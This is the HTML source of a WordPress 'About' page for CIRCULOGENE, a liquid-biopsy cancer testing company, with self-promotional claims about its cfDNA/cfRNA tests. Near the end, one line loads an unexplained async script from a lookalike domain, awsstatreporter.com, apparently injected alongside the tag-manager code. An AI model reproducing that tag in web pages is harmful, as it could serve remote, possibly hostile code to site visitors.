	<li id="menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1092"><a href="https://circulogene.com/providers/when-to-test/"><span class="link-inner">When to Test</span></a></li>
	<li id="menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1115"><a href="https://circulogene.com/providers/case-studies/"><span class="link-inner">Case Studies</span></a></li>
</ul>
</li>
<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-401"><a href="/patients"><span class="link-inner">Patients</span></a>
<ul class="sub-menu">
	<li id="menu-item-412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-412"><a href="/patients/how-it-works/"><span class="link-inner">How It Works</span></a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a href="/patients/circulogene-test/"><span class="link-inner">Circulogene Tests</span></a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414"><a href="/patients/bill-payment/"><span class="link-inner">Billing &#038; Payment Options</span></a></li>
</ul>
</li>
<li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-402"><a href="/company/about/"><span class="link-inner">Company</span></a>
<ul class="sub-menu">
	<li id="menu-item-932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-932"><a href="/company/about/"><span class="link-inner">About</span></a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-933"><a href="/company/leadership-team/"><span class="link-inner">Leadership Team</span></a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-934"><a href="/company/medical-advisory-board/"><span class="link-inner">Medical Advisory Board</span></a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><a href="/company/board-of-directors/"><span class="link-inner">Board of Directors</span></a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a href="/company/laboratory/"><span class="link-inner">Laboratory</span></a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-921"><a href="/company/careers/"><span class="link-inner">Careers</span></a></li>
</ul>
</li>
<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1167"><a href="https://circulogene.com/news-and-releases/"><span class="link-inner">News and Releases</span></a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://circulogene.com/e-support-library/"><span class="link-inner">E-Support Library</span></a></li>
</ul>
			
		</nav>

	</div>

	

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span></a>			</div>
</div></div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
<header class="page-header background-image-page-header has-bg-image bg-cover wpex-relative wpex-mb-40 wpex-flex wpex-items-center wpex-flex-wrap wpex-bg-gray-900 wpex-text-white wpex-text-center">

	<div class="background-image-page-header-overlay style-dark wpex-z-0 wpex-bg-black wpex-absolute wpex-inset-0 wpex-opacity-50"></div>
	<div class="page-header-inner container wpex-py-20 wpex-z-5 wpex-relative">
<div class="page-header-content">

<h1 class="page-header-title wpex-block wpex-m-0 wpex-inherit-font-family wpex-not-italic wpex-tracking-normal wpex-leading-normal wpex-font-normal wpex-text-7xl wpex-text-white" itemprop="headline">

	<span>About CIRCULOGENE</span>

</h1>

</div></div>

	
</header>


	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<article id="single-blocks" class="single-page-article wpex-clr">

	
<div class="single-page-content single-content entry wpex-clr"><section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1645109502435 vc_row-o-content-middle vc_row-flex wpex-vc_row-has-fill no-bottom-margins wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-15 vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module wpex-clr"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img decoding="async" width="800" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" data-src="https://circulogene.com/wp-content/uploads/2022/02/about1-1.png" class="wpex-align-middle wpex-shadow-lg lazy" alt="" style="border-radius:10px;" data-srcset="https://circulogene.com/wp-content/uploads/2022/02/about1-1.png 800w, https://circulogene.com/wp-content/uploads/2022/02/about1-1-300x225.png 300w, https://circulogene.com/wp-content/uploads/2022/02/about1-1-768x576.png 768w, https://circulogene.com/wp-content/uploads/2022/02/about1-1-600x450.png 600w" data-sizes="auto, (max-width: 800px) 100vw, 800px" /></div></figure><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex_696ff35d1b78b{font-size:38px!important;}@media (max-width:479px){.vcex_696ff35d1b78b{font-size:36px!important;}}</style><h2 class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block wpex-mb-0 wpex-text-left vcex_696ff35d1b78b" style="color:#d02030;font-family:&#039;Mukta&#039;,sans-serif;font-weight:600;text-transform:capitalize;line-height:1.2;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">About Us</span></h2><div class="vcex-spacing wpex-w-100 wpex-clear"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Cancer today continues to be a tremendous burden on America’s healthcare system. According to the American Society of Clinical Oncology, 1.8 million people are diagnosed with cancer annually. 1,600 people die of cancer every day. Cancer touches everyone, and it is our team’s belief that people want the most actionable, personalized, and accurate health information possible in the shortest amount of time.</p>
<p><strong>CIRCULOGENE</strong> is on its way to becoming a top-tier biotech company by combining great talent and state-of-the-art laboratory equipment to address unmet needs for liquid biopsy. We have provided state-of-the-art results to over 25,000 cancer patients since our inception. Headquartered in Birmingham, AL with a laboratory in Pensacola, FL, and an interpretation laboratory in West Palm Beach FL, CIRCULOGENE is a rapidly growing, innovative leader in the field of liquid biopsy.</p>
<p>Scientists have been on a quest to identify noninvasive cancer biomarkers to improve the diagnosis, treatment, and management of cancer. Their objective was to discover an effective, patient-friendly method to best identify, track and treat cancer in concert with the traditional, invasive tissue biopsies.</p>
<p><strong>CIRCULOGENE</strong> will lead the transformation of cancer into a manageable disease.</p>

		</div>
	</div>
<div class="vcex-spacing wpex-w-100 wpex-clear visible-phone"></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1645119947850 vc_row-o-content-middle vc_row-flex wpex-vc_row-has-fill no-bottom-margins wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-15 vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex_696ff35d1c733{font-size:38px!important;}@media (max-width:479px){.vcex_696ff35d1c733{font-size:36px!important;}}</style><h2 class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block wpex-mb-0 wpex-text-left vcex_696ff35d1c733" style="color:#d02030;font-family:&#039;Mukta&#039;,sans-serif;font-weight:600;text-transform:capitalize;line-height:1.2;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Liquid Biopsy</span></h2><div class="vcex-spacing wpex-w-100 wpex-clear"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Advances in bioinformatics, next-generation sequencing (NGS), and polymerase chain reaction (PCR) have enabled the medical field to discover biomarkers and subsequent cancer therapies targeting biopathways. The introduction of liquid biopsy has helped streamline the collection process and reduce the time to develop a personalized therapy based on the patient’s molecular fingerprint or the molecular fingerprint of the tumor(s).</p>
<p>CIRCULOGENE’s liquid biopsy services leverage proven technology and provide a noninvasive, cost-effective solution for high-sensitivity detection across a variety of samples. Our unique technology provides unprecedented, best-in-class information with an up-to-date clinical status in a more complete and accurate fashion.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-module vcex-icon-box vcex-icon-box-two wpex-relative wpex-shadow-2xl wpex-p-20 wpex-text-left" style="background-color:#ffffff;border-radius:15px;"><div class="vcex-icon-box-symbol wpex-mb-20"><img decoding="async" class="vcex-icon-box-image wpex-align-middle lazy" style="width:80px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src="https://circulogene.com/wp-content/uploads/2022/02/product-icons-02-02.svg" alt="" width="80" height="80"></div><div class="vcex-icon-box-text"><h3 class="vcex-icon-box-heading wpex-heading wpex-text-md wpex-mb-10" style="font-family:&#039;Mukta&#039;,sans-serif;font-weight:700;font-size:1.3em;margin-bottom:5px;">CIRCULOGENE differentiations include:</h3><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr"><ul style="text-align: left">
<li>Using patented methodologies in sample preparation to extract and preserve fragile cfRNA,</li>
<li>Combining the technological advances of NGS for cfDNA and PCR for cfRNA for enhanced discovery of actionable markers, mutations, and fusions,</li>
<li>Offering the ONLY plasma cfRNA PD-L1 test which has been demonstrated to provide valuable information in non-small cell lung cancer (NSCLC) patients treated with immunotherapy,</li>
</ul>
<div class="vcex-spacing wpex-w-100 wpex-clear" style="height:20px;"></div>
<strong>CIRCULOGENE is Best-in-Class. Patients deserve the BEST.</strong></p>
</div></div></div></div></div></div></div><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:50px;"></div><div class="vcex-multi-buttons wpex-flex wpex-flex-wrap wpex-items-center wpex-gap-10 wpex-justify-center vcex-small-screen-full-width"><a href="/company/leadership-team/" class="theme-button flat vcex-count-1" style="width:350px;">Meet Our Leadership Team</a><a href="/company/medical-advisory-board/" class="theme-button flat vcex-count-2" style="width:350px;">Meet Our Medical Advisors</a><a href="/company/board-of-directors/" class="theme-button flat vcex-count-3" style="width:350px;"> Meet our Board </a></div><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone"></div></div></div></div></div>
</section></div>


</article>
				
			</div>

			
		</div>

		
	</div>


			
		</main>

		</div>
		

<div id="footer-callout-wrap" class="wpex-surface-2 wpex-text-2 wpex-py-30 wpex-border-solid wpex-border-surface-3 wpex-border-y">

	<div id="footer-callout" class="container wpex-md-flex wpex-md-items-center">

		
			<div id="footer-callout-left" class="footer-callout-content wpex-text-xl wpex-md-flex-grow wpex-md-w-75">EVERY PATIENT DESERVES THE BEST TREATMENT - CALL TODAY!</div>

			
				<div id="footer-callout-right" class="footer-callout-button wpex-mt-20 wpex-clr wpex-md-w-25 wpex-md-pl-20 wpex-md-mt-0"><a href="/contact/" class="theme-button wpex-block wpex-text-center wpex-py-15 wpex-px-20 wpex-m-0 wpex-text-lg" target="_blank" rel="noopener noreferrer">Get In Touch</a></div>

			
		
	</div>

</div>
<footer id="footer-builder" class="footer-builder" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
	<div class="footer-builder-content container entry wpex-clr">
		<div class="vc_row wpb_row vc_row-fluid vc_custom_1644008807035 vc_row-o-equal-height vc_row-flex wpex-vc_row-has-fill no-bottom-margins wpex-vc-reset-negative-margin wpex-vc-full-width-row"><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-xs wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1644009745431"><div class="wpb_wrapper"><div class="vcex-spacing wpex-w-100 wpex-clear hidden-phone" style="height:80px;"></div><figure class="vcex-image vcex-module wpex-clr textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block" style="max-width:300px;"><img width="450" height="157" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20157'%3E%3C/svg%3E" data-src="https://circulogene.com/wp-content/uploads/2022/02/logo-footer-white-1.png" class="wpex-align-middle lazy" alt="" decoding="async" data-srcset="https://circulogene.com/wp-content/uploads/2022/02/logo-footer-white-1.png 450w, https://circulogene.com/wp-content/uploads/2022/02/logo-footer-white-1-300x105.png 300w" data-sizes="auto, (max-width: 450px) 100vw, 450px" /></div></figure></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner vc_custom_1619539670788"><div class="wpb_wrapper"><div id="footer" class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1619542220914"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block vc_custom_1644008856953" style="color:#ffffff;font-family:&#039;Mukta&#039;,sans-serif;font-size:18px;letter-spacing:1px;font-weight:700;text-transform:uppercase;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Contact Us</span></div><div class="vcex-module vcex-list_item wpex-max-w-100 wpex-clr wpex-mb-5" style="font-size:15px;color:#ffffff;"><a  href="tel:855-614-7083" class="vcex-list-item-link wpex-no-underline wpex-inherit-color"><div class="vcex-list-item-inner wpex-inline-flex wpex-flex-no-wrap"><div class="vcex-list-item-icon wpex-mr-10"><div class="vcex-icon-wrap wpex-inline-flex wpex-justify-center wpex-items-center" style="color:#d02030;"><span class="ticon ticon-phone"></span></div></div><div class="vcex-list-item-text vcex-content wpex-flex-grow">855-614-7083</div></div></a></div><div class="vcex-module vcex-list_item wpex-max-w-100 wpex-clr wpex-mb-5" style="font-size:15px;color:#ffffff;"><a  href="mailto:info@circulogene.com" class="vcex-list-item-link wpex-no-underline wpex-inherit-color"><div class="vcex-list-item-inner wpex-inline-flex wpex-flex-no-wrap"><div class="vcex-list-item-icon wpex-mr-10"><div class="vcex-icon-wrap wpex-inline-flex wpex-justify-center wpex-items-center" style="color:#d02030;"><span class="ticon ticon-envelope"></span></div></div><div class="vcex-list-item-text vcex-content wpex-flex-grow">info@circulogene.com</div></div></a></div><div class="vcex-module vcex-list_item wpex-max-w-100 wpex-clr wpex-mb-5" style="font-size:15px;color:#ffffff;"><a  href="https://goo.gl/maps/PY61gWDK3znDT9VH7" target="_blank" rel="noopener noreferrer" class="vcex-list-item-link wpex-no-underline wpex-inherit-color"><div class="vcex-list-item-inner wpex-inline-flex wpex-flex-no-wrap"><div class="vcex-list-item-icon wpex-mr-10"><div class="vcex-icon-wrap wpex-inline-flex wpex-justify-center wpex-items-center" style="color:#d02030;"><span class="ticon ticon-map-marker"></span></div></div><div class="vcex-list-item-text vcex-content wpex-flex-grow">3125 Independence Drive Suite 106 Birmingham, AL 35209</div></div></a></div><div class="vcex-module vcex-list_item wpex-max-w-100 wpex-clr wpex-mb-5" style="font-size:15px;color:#ffffff;"><a  href="https://goo.gl/maps/XqwNKshgfqcY2Bfk9" target="_blank" rel="noopener noreferrer" class="vcex-list-item-link wpex-no-underline wpex-inherit-color"><div class="vcex-list-item-inner wpex-inline-flex wpex-flex-no-wrap"><div class="vcex-list-item-icon wpex-mr-10"><div class="vcex-icon-wrap wpex-inline-flex wpex-justify-center wpex-items-center" style="color:#d02030;"><span class="ticon ticon-map-marker"></span></div></div><div class="vcex-list-item-text vcex-content wpex-flex-grow">219 East Garden St Suite 300 Pensacola, FL 32502</div></div></a></div><div class="vcex-module wpex-flex wpex-items-center wpex-flex-wrap wpex-social-btns vcex-social-btns wpex-gap-5 wpex-last-mr-0"><a  href="https://www.facebook.com/CirculoGene?fref=ts" class="wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-round hvr hvr-float vc_custom_1669745723041 wpex-facebook" target="_blank" title="Facebook" rel="noopener noreferrer"><span class="ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a><a  href="https://twitter.com/circulogene_bio" class="wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-round hvr hvr-float vc_custom_1669745723041 wpex-twitter" target="_blank" title="Twitter" rel="noopener noreferrer"><span class="ticon ticon-twitter" aria-hidden="true"></span><span class="screen-reader-text">Twitter</span></a><a  href="https://www.linkedin.com/company/circulogene-diagnostics" class="wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-round hvr hvr-float vc_custom_1669745723041 wpex-linkedin" target="_blank" title="LinkedIn" rel="noopener noreferrer"><span class="ticon ticon-linkedin" aria-hidden="true"></span><span class="screen-reader-text">LinkedIn</span></a><a  href="https://www.youtube.com/@circulogene7322/videos" class="wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-round hvr hvr-float vc_custom_1669745723041 wpex-youtube" target="_blank" title="Youtube" rel="noopener noreferrer"><span class="ticon ticon-youtube" aria-hidden="true"></span><span class="screen-reader-text">Youtube</span></a></div><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:45px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block vc_custom_1644008883454" style="color:#ffffff;font-family:&#039;Mukta&#039;,sans-serif;font-size:18px;letter-spacing:1px;font-weight:700;text-transform:uppercase;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Helpful Links</span></div>
	<div style="color:#ffffff;font-size:15px;line-height:1.8;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff"><a style="color: #ffffff" href="https://circulogene.sharefile.com/login.aspx" target="_blank" rel="noopener">Provider Portal</a></span><br />
<span style="color: #ffffff"><a style="color: #ffffff" href="/news-and-releases/">News &amp; Releases</a></span><br />
<span style="color: #ffffff"><a style="color: #ffffff" href="/e-support-library/">E-Support Library</a></span><br />
<span style="color: #ffffff"><a style="color: #ffffff" href="/contact/">Contact Us</a></span></p>

		</div>
	</div>
<div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:45px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block vc_custom_1644009112607" style="color:#ffffff;font-family:&#039;Mukta&#039;,sans-serif;font-size:18px;letter-spacing:1px;font-weight:700;text-transform:uppercase;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Requisition Forms</span></div><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:10px;"></div><a href="https://circulogene.com/wp-content/uploads/2025/11/Circulogene-CGPLLAI-RequisitionForm-V12-fillable-1.pdf" class="vcex-button theme-txt-link inline" target="_blank" style="color:#ffffff;font-size:18px;" rel="noopener noreferrer"><span class="theme-button-inner">Combined Requisition<span class="vcex-icon-wrap theme-button-icon-right wpex-transition-transform wpex-duration-200" data-wpex-hover="{&quot;parent&quot;:&quot;.vcex-button&quot;,&quot;transform&quot;:&quot;translateX(20px)&quot;}"><span class="ticon ticon-long-arrow-right" aria-hidden="true"></span></span></span></a> <div class="vcex-spacing wpex-w-100 wpex-clear" style="height:5px;"></div><a href="https://circulogene.com/wp-content/uploads/2025/02/Circulogene-Somatic-req-Explainer-v1.2-12.30.24.pdf" class="vcex-button theme-txt-link inline" target="_blank" style="color:#ffffff;font-size:18px;" rel="noopener noreferrer"><span class="theme-button-inner">Requisition Explainer<span class="vcex-icon-wrap theme-button-icon-right wpex-transition-transform wpex-duration-200" data-wpex-hover="{&quot;parent&quot;:&quot;.vcex-button&quot;,&quot;transform&quot;:&quot;translateX(20px)&quot;}"><span class="ticon ticon-long-arrow-right" aria-hidden="true"></span></span></span></a> <div class="vcex-spacing wpex-w-100 wpex-clear" style="height:5px;"></div><a href="/wp-content/uploads/2022/02/Circulogene-Informed-Consent-V1.pdf" class="vcex-button theme-txt-link inline" target="_blank" style="color:#ffffff;font-size:18px;" rel="noopener noreferrer"><span class="theme-button-inner">Genetic Consent<span class="vcex-icon-wrap theme-button-icon-right wpex-transition-transform wpex-duration-200" data-wpex-hover="{&quot;parent&quot;:&quot;.vcex-button&quot;,&quot;transform&quot;:&quot;translateX(20px)&quot;}"><span class="ticon ticon-long-arrow-right" aria-hidden="true"></span></span></span></a> </div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1619552387786"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-relative wpex-flex wpex-mb-0 wpex-p-0 wpex-text-left"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10"><a href="https://www.highlevelmarketing.com/birmingham-alabama-office.html" class="wpex-no-underline" target="_blank" rel="noopener noreferrer"><img class="vcex-icon-box-image wpex-align-middle lazy" style="width:60px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2018'%3E%3C/svg%3E" data-src="https://circulogene.com/wp-content/uploads/2022/02/HLM_Logo_HLM_Grey_Small-1-60x18.png" alt="" data-srcset="https://circulogene.com/wp-content/uploads/2022/02/HLM_Logo_HLM_Grey_Small-1-60x18.png 60w, https://circulogene.com/wp-content/uploads/2022/02/HLM_Logo_HLM_Grey_Small-1.png 78w" width="60" height="18"></a></div><div class="vcex-icon-box-text wpex-flex-grow"><a href="https://www.highlevelmarketing.com/birmingham-alabama-office.html" class="vcex-icon-box-link wpex-no-underline" target="_blank" rel="noopener noreferrer"><style>.vcex_696ff35d285be{font-size:10px!important;}@media (max-width:479px){.vcex_696ff35d285be{font-size:9px!important;}}</style><h2 class="vcex-icon-box-heading wpex-heading wpex-text-md wpex-mb-10 vcex_696ff35d285be" style="font-family:&#039;Poppins&#039;,sans-serif;font-weight:700;color:#666666;letter-spacing:1px;margin-bottom:0px;text-transform:uppercase;line-height:31px;">A Birmingham Web Design Company</h2></a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="color:#666666;font-size:15px;text-align:right;line-height:1.5;" class="wpb_text_column has-custom-color wpex-child-inherit-color hidden-phone wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Copyright © 2026 | <a href="/privacy-policy">Privacy Policy</a></p>

		</div>
	</div>

	<div style="color:#666666;font-size:15px;text-align:center;line-height:1.5;" class="wpb_text_column has-custom-color wpex-child-inherit-color visible-phone wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Copyright © 2026 | <a href="/privacy-policy">Privacy Policy</a></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div>
	</div>
</footer>

	


	</div>

	
</div>


<a href="#outer-wrap" id="site-scroll-top" class="wpex-block wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-invisible wpex-opacity-0" data-scroll-speed="1000" data-scroll-offset="100" data-scroll-easing="easeInOutExpo"><span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a>


<nav class="mobile-toggle-nav wpex-mobile-menu mobile-toggle-nav--animate wpex-surface-1 wpex-togglep-absolute wpex-z-9999 wpex-absolute wpex-top-100 wpex-left-0 wpex-w-100 wpex-overflow-y-auto" aria-expanded="false" aria-label="Mobile menu" data-wpex-append-to="#site-header">
	<div class="mobile-toggle-nav-inner container">
				<ul class="mobile-toggle-nav-ul wpex-h-auto wpex-leading-inherit wpex-list-none wpex-my-0 wpex-mx-auto"></ul>
					</div>
</nav>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/total-child-theme/*","/wp-content/themes/Total/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 4: GTM 2nd -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WXW3QFL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /end HFCM by 99 Robots -->
<script async src="//awsstatreporter.com/tracker.js"></script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script id="awsm-team-js-extra">
var awsmTeamPublic = {"ajaxurl":"https://circulogene.com/wp-admin/admin-ajax.php","deep_linking":{"enable":"","member":{"prefix":"member","suffix":"info"},"team":{"prefix":"team","suffix":"info"}},"scripts_src":"https://circulogene.com/wp-content/plugins/awsm-team-pro/js"};
//# sourceURL=awsm-team-js-extra
</script>
<script src="https://circulogene.com/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.10.2" id="awsm-team-js"></script>
<script src="https://circulogene.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script src="https://circulogene.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script src="https://circulogene.com/wp-content/themes/Total/assets/js/vendors/jquery.easing.min.js?ver=1.3.2" id="easing-js"></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"menuWidgetAccordion":"1","mobileMenuBreakpoint":"959","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"stickyHeaderStyle":"shrink_animated","hasStickyMobileHeader":"1","stickyHeaderBreakPoint":"960","hasStickyHeaderShrink":"1","hasStickyMobileHeaderShrink":"1","shrinkHeaderHeight":"55","stickyTopBarBreakPoint":"960","hasStickyTopBarMobile":"1","selectArrowIcon":"\u003Cspan class=\"wpex-select-arrow__icon ticon ticon-angle-down\" aria-hidden=\"true\"\u003E\u003C/span\u003E","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link \u003E a","localScrollUpdateHash":"","localScrollHighlight":"1","localScrollSpeed":"1000","localScrollEasing":"easeInOutExpo"};
//# sourceURL=wpex-core-js-extra
</script>
<script src="https://circulogene.com/wp-content/themes/Total/assets/js/total.min.js?ver=5.4.1" id="wpex-core-js"></script>
<script id="wd-asl-ajaxsearchlite-js-before">
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/circulogene.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/circulogene.com\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/circulogene.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4765; window.ASL.version = 4765; window.ASL.pageHTML = ""; window.ASL.additional_scripts = [{"handle":"wd-asl-ajaxsearchlite","src":"https:\/\/circulogene.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"https:\/\/circulogene.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"https:\/\/circulogene.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-autocomplete","src":"https:\/\/circulogene.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-autocomplete.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"https:\/\/circulogene.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-load.js","prereq":["wd-asl-ajaxsearchlite-autocomplete"]}]; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/circulogene.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; 